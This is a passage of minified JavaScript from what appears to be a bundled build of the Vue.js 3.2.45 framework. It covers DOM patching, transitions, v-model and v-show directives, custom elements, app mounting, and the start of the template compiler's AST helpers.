Xa(){return bc().slots}function Qa(){return bc().attrs}function bc(){const e=Pt();return e.setupContext||(e.setupContext=yc(e))}function Ga(e,t){const n=U(e)?e.reduce((s,r)=>(s[r]={},s),{}):e;for(const s in t){const r=n[s];r?U(r)||q(r)?n[s]={type:r,default:t[s]}:r.default=t[s]:r===null&&(n[s]={default:t[s]})}return n}function ep(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n}function tp(e){const t=Pt();let n=e();return vt(),ni(n)&&(n=n.catch(s=>{throw Ot(t),s})),[n,()=>Ot(t)]}function Ec(e,t,n){const s=arguments.length;return s===2?le(t)&&!U(t)?It(t)?ae(e,null,[t]):ae(e,t):ae(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&It(n)&&(n=[n]),ae(e,t,n))}const Cc=Symbol(""),vc=()=>Nn(Cc);function np(){}function sp(e,t,n,s){const r=n[s];if(r&&Tc(r,e))return r;const i=t();return i.memo=e.slice(),n[s]=i}function Tc(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(pn(n[s],t[s]))return!1;return zt>0&&Me&&Me.push(e),!0}const Sc="3.2.45",rp={createComponentInstance:pc,setupComponent:hc,renderComponentRoot:Ts,setCurrentRenderingInstance:Vn,isVNode:It,normalizeVNode:Be},ip=rp,op=null,lp=null,cp="http://www.w3.org/2000/svg",Lt=typeof document<"u"?document:null,So=Lt&&Lt.createElement("template"),fp={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t?Lt.createElementNS(cp,e):Lt.createElement(e,n?{is:n}:void 0);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Lt.createTextNode(e),createComment:e=>Lt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Lt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{So.innerHTML=s?`<svg>${e}</svg>`:e;const l=So.content;if(s){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function up(e,t,n){const s=e._vtc;s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function ap(e,t,n){const s=e.style,r=J(n);if(n&&!r){for(const i in n)Ur(s,i,n[i]);if(t&&!J(t))for(const i in t)n[i]==null&&Ur(s,i,"")}else{const i=s.display;r?t!==n&&(s.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(s.display=i)}}const wo=/\s*!important$/;function Ur(e,t,n){if(U(n))n.forEach(s=>Ur(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=pp(e,t);wo.test(n)?e.setProperty($e(s),n.replace(wo,""),"important"):e[s]=n}}const Io=["Webkit","Moz","ms"],vr={};function pp(e,t){const n=vr[t];if(n)return n;let s=Te(t);if(s!=="filter"&&s in e)return vr[t]=s;s=Xt(s);for(let r=0;r<Io.length;r++){const i=Io[r]+s;if(i in e)return vr[t]=i}return t}const Oo="http://www.w3.org/1999/xlink";function dp(e,t,n,s,r){if(s&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Oo,t.slice(6,t.length)):e.setAttributeNS(Oo,t,n);else{const i=Uf(t);n==null||i&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function hp(e,t,n,s,r,i,o){if(t==="innerHTML"||t==="textContent"){s&&o(s,r,i),e[t]=n??"";return}if(t==="value"&&e.tagName!=="PROGRESS"&&!e.tagName.includes("-")){e._value=n;const c=n??"";(e.value!==c||e.tagName==="OPTION")&&(e.value=c),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=ol(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch{}l&&e.removeAttribute(t)}function ft(e,t,n,s){e.addEventListener(t,n,s)}function mp(e,t,n,s){e.removeEventListener(t,n,s)}function gp(e,t,n,s,r=null){const i=e._vei||(e._vei={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=yp(t);if(s){const f=i[t]=Ep(s,r);ft(e,l,f,c)}else o&&(mp(e,l,o,c),i[t]=void 0)}}const No=/(?:Once|Passive|Capture)$/;function yp(e){let t;if(No.test(e)){t={};let s;for(;s=e.match(No);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):$e(e.slice(2)),t]}let Tr=0;const _p=Promise.resolve(),bp=()=>Tr||(_p.then(()=>Tr=0),Tr=Date.now());function Ep(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;He(Cp(s,n.value),t,5,[s])};return n.value=e,n.attached=bp(),n}function Cp(e,t){if(U(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Po=/^on[a-z]/,vp=(e,t,n,s,r=!1,i,o,l,c)=>{t==="class"?up(e,s,r):t==="style"?ap(e,n,s):Yt(t)?ei(t)||gp(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Tp(e,t,s,r))?hp(e,t,s,i,o,l,c):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),dp(e,t,s,r))};function Tp(e,t,n,s){return s?!!(t==="innerHTML"||t==="textContent"||t in e&&Po.test(t)&&q(n)):t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA"||Po.test(t)&&J(n)?!1:t in e}function wc(e,t){const n=Ci(e);class s extends lr{constructor(i){super(n,i,t)}}return s.def=n,s}const Sp=e=>wc(e,Hc),wp=typeof HTMLElement<"u"?HTMLElement:class{};class lr extends wp{constructor(t,n={},s){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&s?s(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,hi(()=>{this._connected||(Wr(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let s=0;s<this.attributes.length;s++)this._setAttr(this.attributes[s].name);new MutationObserver(s=>{for(const r of s)this._setAttr(r.attributeName)}).observe(this,{attributes:!0});const t=(s,r=!1)=>{const{props:i,styles:o}=s;let l;if(i&&!U(i))for(const c in i){const f=i[c];(f===Number||f&&f.type===Number)&&(c in this._props&&(this._props[c]=dt(this._props[c])),(l||(l=Object.create(null)))[Te(c)]=!0)}this._numberProps=l,r&&this._resolveProps(s),this._applyStyles(o),this._update()},n=this._def.__asyncLoader;n?n().then(s=>t(s,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,s=U(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&s.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of s.map(Te))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(i){this._setProp(r,i)}})}_setAttr(t){let n=this.getAttribute(t);const s=Te(t);this._numberProps&&this._numberProps[s]&&(n=dt(n)),this._setProp(s,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,s=!0,r=!0){n!==this._props[t]&&(this._props[t]=n,r&&this._instance&&this._update(),s&&(n===!0?this.setAttribute($e(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute($e(t),n+""):n||this.removeAttribute($e(t))))}_update(){Wr(this._createVNode(),this.shadowRoot)}_createVNode(){const t=ae(this._def,ee({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,{detail:o}))};n.emit=(i,...o)=>{s(i,o),$e(i)!==i&&s($e(i),o)};let r=this;for(;r=r&&(r.parentNode||r.host);)if(r instanceof lr){n.parent=r._instance,n.provides=r._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const s=document.createElement("style");s.textContent=n,this.shadowRoot.appendChild(s)})}}function Ip(e="$style"){{const t=Pt();if(!t)return re;const n=t.type.__cssModules;if(!n)return re;const s=n[e];return s||re}}function Op(e){const t=Pt();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Kr(i,r))},s=()=>{const r=e(t.proxy);jr(t.subTree,r),n(r)};Dl(s),es(()=>{const r=new MutationObserver(s);r.observe(t.subTree.el.parentNode,{childList:!0}),rr(()=>r.disconnect())})}function jr(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{jr(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Kr(e.el,t);else if(e.type===pe)e.children.forEach(n=>jr(n,t));else if(e.type===Ut){let{el:n,anchor:s}=e;for(;n&&(Kr(n,t),n!==s);)n=n.nextSibling}}function Kr(e,t){if(e.nodeType===1){const n=e.style;for(const s in t)n.setProperty(`--${s}`,t[s])}}const _t="transition",Tn="animation",Pi=(e,{slots:t})=>Ec(Ei,Oc(e),t);Pi.displayName="Transition";const Ic={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Np=Pi.props=ee({},Ei.props,Ic),Mt=(e,t=[])=>{U(e)?e.forEach(n=>n(...t)):e&&e(...t)},ko=e=>e?U(e)?e.some(t=>t.length>1):e.length>1:!1;function Oc(e){const t={};for(const N in e)N in Ic||(t[N]=e[N]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:f=o,appearToClass:a=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,E=Pp(r),v=E&&E[0],k=E&&E[1],{onBeforeEnter:y,onEnter:h,onEnterCancelled:b,onLeave:w,onLeaveCancelled:P,onBeforeAppear:V=y,onAppear:O=h,onAppearCancelled:_=b}=t,M=(N,x,B)=>{bt(N,x?a:l),bt(N,x?f:o),B&&B()},F=(N,x)=>{N._isLeaving=!1,bt(N,u),bt(N,g),bt(N,d),x&&x()},A=N=>(x,B)=>{const te=N?O:h,X=()=>M(x,N,B);Mt(te,[x,X]),Ao(()=>{bt(x,N?c:i),lt(x,N?a:l),ko(te)||Mo(x,s,v,X)})};return ee(t,{onBeforeEnter(N){Mt(y,[N]),lt(N,i),lt(N,o)},onBeforeAppear(N){Mt(V,[N]),lt(N,c),lt(N,f)},onEnter:A(!1),onAppear:A(!0),onLeave(N,x){N._isLeaving=!0;const B=()=>F(N,x);lt(N,u),Pc(),lt(N,d),Ao(()=>{N._isLeaving&&(bt(N,u),lt(N,g),ko(w)||Mo(N,s,k,B))}),Mt(w,[N,B])},onEnterCancelled(N){M(N,!1),Mt(b,[N])},onAppearCancelled(N){M(N,!0),Mt(_,[N])},onLeaveCancelled(N){F(N),Mt(P,[N])}})}function Pp(e){if(e==null)return null;if(le(e))return[Sr(e.enter),Sr(e.leave)];{const t=Sr(e);return[t,t]}}function Sr(e){return dt(e)}function lt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e._vtc||(e._vtc=new Set)).add(t)}function bt(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Ao(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Mo(e,t,n,s){const r=e._endId=++kp,i=()=>{r===e._endId&&s()};if(n)return setTimeout(i,n);const{type:o,timeout:l,propCount:c}=Nc(e,t);if(!o)return s();const f=o+"end";let a=0;const u=()=>{e.removeEventListener(f,d),i()},d=g=>{g.target===e&&++a>=c&&u()};setTimeout(()=>{a<c&&u()},l+1),e.addEventListener(f,d)}function Nc(e,t){const n=window.getComputedStyle(e),s=E=>(n[E]||"").split(", "),r=s(`${_t}Delay`),i=s(`${_t}Duration`),o=Ro(r,i),l=s(`${Tn}Delay`),c=s(`${Tn}Duration`),f=Ro(l,c);let a=null,u=0,d=0;t===_t?o>0&&(a=_t,u=o,d=i.length):t===Tn?f>0&&(a=Tn,u=f,d=c.length):(u=Math.max(o,f),a=u>0?o>f?_t:Tn:null,d=a?a===_t?i.length:c.length:0);const g=a===_t&&/\b(transform|all)(,|$)/.test(s(`${_t}Property`).toString());return{type:a,timeout:u,propCount:d,hasTransform:g}}function Ro(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Fo(n)+Fo(e[s])))}function Fo(e){return Number(e.slice(0,-1).replace(",","."))*1e3}function Pc(){return document.body.offsetHeight}const kc=new WeakMap,Ac=new WeakMap,Ap={name:"TransitionGroup",props:ee({},Np,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Pt(),s=bi();let r,i;return nr(()=>{if(!r.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Dp(r[0].el,n.vnode.el,o))return;r.forEach(Rp),r.forEach(Fp);const l=r.filter(Lp);Pc(),l.forEach(c=>{const f=c.el,a=f.style;lt(f,o),a.transform=a.webkitTransform=a.transitionDuration="";const u=f._moveCb=d=>{d&&d.target!==f||(!d||/transform$/.test(d.propertyName))&&(f.removeEventListener("transitionend",u),f._moveCb=null,bt(f,o))};f.addEventListener("transitionend",u)})}),()=>{const o=G(e),l=Oc(o);let c=o.tag||pe;r=i,i=t.default?er(t.default()):[];for(let f=0;f<i.length;f++){const a=i[f];a.key!=null&&Wt(a,dn(a,l,s,n))}if(r)for(let f=0;f<r.length;f++){const a=r[f];Wt(a,dn(a,l,s,n)),kc.set(a,a.el.getBoundingClientRect())}return ae(c,null,i)}}},Mp=Ap;function Rp(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function Fp(e){Ac.set(e,e.el.getBoundingClientRect())}function Lp(e){const t=kc.get(e),n=Ac.get(e),s=t.left-n.left,r=t.top-n.top;if(s||r){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${s}px,${r}px)`,i.transitionDuration="0s",e}}function Dp(e,t,n){const s=e.cloneNode();e._vtc&&e._vtc.forEach(o=>{o.split(/\s+/).forEach(l=>l&&s.classList.remove(l))}),n.split(/\s+/).forEach(o=>o&&s.classList.add(o)),s.style.display="none";const r=t.nodeType===1?t:t.parentNode;r.appendChild(s);const{hasTransform:i}=Nc(s);return r.removeChild(s),i}const Nt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return U(t)?n=>fn(t,n):t};function Bp(e){e.target.composing=!0}function Lo(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ut={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e._assign=Nt(r);const i=s||r.props&&r.props.type==="number";ft(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=dt(l)),e._assign(l)}),n&&ft(e,"change",()=>{e.value=e.value.trim()}),t||(ft(e,"compositionstart",Bp),ft(e,"compositionend",Lo),ft(e,"change",Lo))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:s,number:r}},i){if(e._assign=Nt(i),e.composing||document.activeElement===e&&e.type!=="range"&&(n||s&&e.value.trim()===t||(r||e.type==="number")&&dt(e.value)===t))return;const o=t??"";e.value!==o&&(e.value=o)}},cr={deep:!0,created(e,t,n){e._assign=Nt(n),ft(e,"change",()=>{const s=e._modelValue,r=mn(e),i=e.checked,o=e._assign;if(U(s)){const l=js(s,r),c=l!==-1;if(i&&!c)o(s.concat(r));else if(!i&&c){const f=[...s];f.splice(l,1),o(f)}}else if(Zt(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(Mc(e,i))})},mounted:Do,beforeUpdate(e,t,n){e._assign=Nt(n),Do(e,t,n)}};function Do(e,{value:t,oldValue:n},s){e._modelValue=t,U(t)?e.checked=js(t,s.props.value)>-1:Zt(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=Tt(t,Mc(e,!0)))}const ki={created(e,{value:t},n){e.checked=Tt(t,n.props.value),e._assign=Nt(n),ft(e,"change",()=>{e._assign(mn(e))})},beforeUpdate(e,{value:t,oldValue:n},s){e._assign=Nt(s),t!==n&&(e.checked=Tt(t,s.props.value))}},Ms={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const r=Zt(t);ft(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?dt(mn(o)):mn(o));e._assign(e.multiple?r?new Set(i):i:i[0])}),e._assign=Nt(s)},mounted(e,{value:t}){Bo(e,t)},beforeUpdate(e,t,n){e._assign=Nt(n)},updated(e,{value:t}){Bo(e,t)}};function Bo(e,t){const n=e.multiple;if(!(n&&!U(t)&&!Zt(t))){for(let s=0,r=e.options.length;s<r;s++){const i=e.options[s],o=mn(i);if(n)U(t)?i.selected=js(t,o)>-1:i.selected=t.has(o);else if(Tt(mn(i),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function mn(e){return"_value"in e?e._value:e.value}function Mc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Rc={created(e,t,n){ys(e,t,n,null,"created")},mounted(e,t,n){ys(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){ys(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){ys(e,t,n,s,"updated")}};function Fc(e,t){switch(e){case"SELECT":return Ms;case"TEXTAREA":return ut;default:switch(t){case"checkbox":return cr;case"radio":return ki;default:return ut}}}function ys(e,t,n,s,r){const o=Fc(e.tagName,n.props&&n.props.type)[r];o&&o(e,t,n,s)}function $p(){ut.getSSRProps=({value:e})=>({value:e}),ki.getSSRProps=({value:e},t)=>{if(t.props&&Tt(t.props.value,e))return{checked:!0}},cr.getSSRProps=({value:e},t)=>{if(U(e)){if(t.props&&js(e,t.props.value)>-1)return{checked:!0}}else if(Zt(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Rc.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Fc(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Hp=["ctrl","shift","alt","meta"],Vp={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Hp.some(n=>e[`${n}Key`]&&!t.includes(n))},xp=(e,t)=>(n,...s)=>{for(let r=0;r<t.length;r++){const i=Vp[t[r]];if(i&&i(n,t))return}return e(n,...s)},Up={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},jp=(e,t)=>n=>{if(!("key"in n))return;const s=$e(n.key);if(t.some(r=>r===s||Up[r]===s))return e(n)},Lc={beforeMount(e,{value:t},{transition:n}){e._vod=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Sn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Sn(e,!0),s.enter(e)):s.leave(e,()=>{Sn(e,!1)}):Sn(e,t))},beforeUnmount(e,{value:t}){Sn(e,t)}};function Sn(e,t){e.style.display=t?e._vod:"none"}function Kp(){Lc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Dc=ee({patchProp:vp},fp);let Rn,$o=!1;function Bc(){return Rn||(Rn=sc(Dc))}function $c(){return Rn=$o?Rn:rc(Dc),$o=!0,Rn}const Wr=(...e)=>{Bc().render(...e)},Hc=(...e)=>{$c().hydrate(...e)},Ai=(...e)=>{const t=Bc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(!r)return;const i=t._component;!q(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Wp=(...e)=>{const t=$c().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Vc(s);if(r)return n(r,!0,r instanceof SVGElement)},t};function Vc(e){return J(e)?document.querySelector(e):e}let Ho=!1;const qp=()=>{Ho||(Ho=!0,$p(),Kp())},zp=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Ei,Comment:Ie,EffectScope:ri,Fragment:pe,KeepAlive:ua,ReactiveEffect:Xn,Static:Ut,Suspense:Gu,Teleport:Ba,Text:qt,Transition:Pi,TransitionGroup:Mp,VueElement:lr,callWithAsyncErrorHandling:He,callWithErrorHandling:at,camelize:Te,capitalize:Xt,cloneVNode:rt,compatUtils:lp,computed:_c,createApp:Ai,createBlock:Oi,createCommentVNode:Ke,createElementBlock:ue,createElementVNode:D,createHydrationRenderer:rc,createPropsRestProxy:ep,createRenderer:sc,createSSRApp:Wp,createSlots:ga,createStaticVNode:Va,createTextVNode:ke,createVNode:ae,customRef:Fu,defineAsyncComponent:ca,defineComponent:Ci,defineCustomElement:wc,defineEmits:Ja,defineExpose:Ya,defineProps:za,defineSSRCustomElement:Sp,get devtools(){return nn},effect:nu,effectScope:Xf,getCurrentInstance:Pt,getCurrentScope:Qf,getTransitionRawChildren:er,guardReactiveProps:uc,h:Ec,handleError:Qt,hydrate:Hc,initCustomFormatter:np,initDirectivesForSSR:qp,inject:Nn,isMemoSame:Tc,isProxy:ci,isReactive:Vt,isReadonly:Kt,isRef:Ee,isRuntimeOnly:Ka,isShallow:Dn,isVNode:It,markRaw:fi,mergeDefaults:Ga,mergeProps:ac,nextTick:hi,normalizeClass:Yn,normalizeProps:Ff,normalizeStyle:Jn,onActivated:Hl,onBeforeMount:Ul,onBeforeUnmount:sr,onBeforeUpdate:jl,onDeactivated:Vl,onErrorCaptured:zl,onMounted:es,onRenderTracked:ql,onRenderTriggered:Wl,onScopeDispose:Gf,onServerPrefetch:Kl,onUnmounted:rr,onUpdated:nr,openBlock:oe,popScopeId:qu,provide:Ll,proxyRefs:pi,pushScopeId:Wu,queuePostFlushCb:mi,reactive:Js,readonly:li,ref:vs,registerRuntimeCompiler:mc,render:Wr,renderList:sn,renderSlot:ya,resolveComponent:da,resolveDirective:ma,resolveDynamicComponent:ha,resolveFilter:op,resolveTransitionHooks:dn,setBlockTracking:$r,setDevtoolsHook:Al,setTransitionHooks:Wt,shallowReactive:Tl,shallowReadonly:Nu,shallowRef:Pu,ssrContextKey:Cc,ssrUtils:ip,stop:su,toDisplayString:he,toHandlerKey:cn,toHandlers:_a,toRaw:G,toRef:Il,toRefs:Lu,transformVNodeArgs:$a,triggerRef:Au,unref:wl,useAttrs:Qa,useCssModule:Ip,useCssVars:Op,useSSRContext:vc,useSlots:Xa,useTransitionState:bi,vModelCheckbox:cr,vModelDynamic:Rc,vModelRadio:ki,vModelSelect:Ms,vModelText:ut,vShow:Lc,version:Sc,warn:Hu,watch:Pn,watchEffect:ra,watchPostEffect:Dl,watchSyncEffect:ia,withAsyncContext:tp,withCtx:gi,withDefaults:Za,withDirectives:ot,withKeys:jp,withMemo:sp,withModifiers:xp,withScopeId:zu},Symbol.toStringTag,{value:"Module"}));function Mi(e){throw e}function xc(e){}function de(e,t,n,s){const r=e,i=new SyntaxError(String(r));return i.code=e,i.loc=t,i}const Un=Symbol(""),Fn=Symbol(""),Ri=Symbol(""),Rs=Symbol(""),Uc=Symbol(""),Jt=Symbol(""),jc=Symbol(""),Kc=Symbol(""),Fi=Symbol(""),Li=Symbol(""),ts=Symbol(""),Di=Symbol(""),Wc=Symbol(""),Bi=Symbol(""),Fs=Symbol(""),$i=Symbol(""),Hi=Symbol(""),Vi=Symbol(""),xi=Symbol(""),qc=Symbol(""),zc=Symbol(""),fr=Symbol(""),Ls=Symbol(""),Ui=Symbol(""),ji=Symbol(""),jn=Symbol(""),ns=Symbol(""),Ki=Symbol(""),qr=Symbol(""),Jp=Symbol(""),zr=Symbol(""),Ds=Symbol(""),Yp=Symbol(""),Zp=Symbol(""),Wi=Symbol(""),Xp=Symbol(""),Qp=Symbol(""),qi=Symbol(""),Jc=Symbol(""),gn={[Un]:"Fragment",[Fn]:"Teleport",[Ri]:"Suspense",[Rs]:"KeepAlive",[Uc]:"BaseTransition",[Jt]:"openBlock",[jc]:"createBlock",[Kc]:"createElementBlock",[Fi]:"createVNode",[Li]:"createElementVNode",[ts]:"createCommentVNode",[Di]:"createTextVNode",[Wc]:"createStaticVNode",[Bi]:"resolveComponent",[Fs]:"resolveDynamicComponent",[$i]:"resolveDirective",[Hi]:"resolveFilter",[Vi]:"withDirectives",[xi]:"renderList",[qc]:"renderSlot",[zc]:"createSlots",[fr]:"toDisplayString",[Ls]:"mergeProps",[Ui]:"normalizeClass",[ji]:"normalizeStyle",[jn]:"normalizeProps",[ns]:"guardReactiveProps",[Ki]:"toHandlers",[qr]:"camelize",[Jp]:"capitalize",[zr]:"toHandlerKey",[Ds]:"setBlockTracking",[Yp]:"pushScopeId",[Zp]:"popScopeId",[Wi]:"withCtx",[Xp]:"unref",[Qp]:"isRef",[qi]:"withMemo",[Jc]:"isMemoSame"};function Gp(e){Object.getOwnPropertySymbols(e).forEach(t=>{gn[t]=e[t]})}const Ue={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function ed(e,t=Ue){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Kn(e,t,n,s,r,i,o,l=!1,c=!1,f=!1,a=Ue){return e&&(l?(e.helper(Jt),e.helper(bn(e.inSSR,f))):e.helper(_n(e.inSSR,f)),o&&e.helper(Vi)),{type:13,tag:t,props:n,children:s,patchFlag:r,dynamicProps:i,directives:o,isBlock:l,disableTracking:c,isComponent:f,loc:a}}function ss(e,t=Ue){return{type:17,loc:t,elements:e}}function qe(e,t=Ue){return{type:15,loc:t,properties:e}}function me(e,t){return{type:16,loc:Ue,key:J(e)?Y(e,!0):e,value:t}}function Y(e,t=!1,n=Ue,s=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:s}}function Qe(e,t=Ue){return{type:8,loc:t,children:e}}function ye(e,t=[],n=Ue){return{type:14,loc:n,callee:e,arguments:t}}function yn(e,t=void 0,n=!1,s=!1,r=Ue){return{type:18,params:e,returns:t,newline:n,isSlot:s,loc:r}}function Jr(e,t,n,s=!0){return{type:19,test:e,consequent:t,alternate:n,newline:s,loc:Ue}}function td(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ue}}function nd(e){return{type:21,body:e,loc:Ue}}const Re=e=>e.type===4&&e.isStatic,rn=(e,t)=>e===t||e===$e(t);function Yc(e){if(rn(e,"Teleport"))return Fn;if(rn(e,"Suspense"))return Ri;if(rn(e,"KeepAlive"))return Rs;if(rn(e,"BaseTransition"))return Uc}const sd=/^\d|[^\$\w]/,zi=e=>!sd.test(e),rd=/[A-Za-z_$\xA0-\uFFFF]/,id=/[\.\?\w$\xA0-\uFFFF]/,od=/\s+[.[]\s*|\s*[.[]\s+/g,ld=e=>{e=e.trim().replace(od,o=>o.trim());let t=0,n=[],s=0,r=0,i=null;for(let o=0;o<e.length;o++){const l=e.charAt(o);switch(t){case 0:if(l==="[")n.push(t),t=1,s++;else if(l==="(")n.push(t),t=2,r++;else if(!(o===0?rd:id).test(l))return!1;break;case 1:l==="'"||l==='"'||l==="`"?(n.push(t),t=3,i=l):l==="["?s++:l==="]"&&(--s||(t=n.pop()));break;case 2:if(l==="'"||l==='"'||l==="`")n.push(t),t=3,i=l;else if(l==="(")r++;else if(l===")"){if(o===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===i&&(t=n.pop(),i=null);break}}return!s&&!r},Zc=ld;function Xc(e,t,n){const r={source:e.source.slice(t,t+n),start:Bs(e.start,e.source,t),end:e.end};return n!=null&&(r.end=Bs(e.start,e.source,t+n)),r}function Bs(e,t,n=t.length){return $s(ee({},e),t,n)}function $s(e,t,n=t.length){let s=0,r=-1;for(let i=0;i<n;i++)t.charCodeAt(i)===10&&(s++,r=i);return e.offset+=n,e.line+=s,e.column=r===-1?e.column+n:n-r,e}function We(e,t,n=!1){for(let s=0;s<e.props.length;s++){const r=e.props[s];if(r.type===7&&(n||r.exp)&&(J(t)?r.name===t:t.test(r.name)))return r}}function ur(e,t,n=!1,s=!1){for(let r=0;r<e.props.length;r++){const 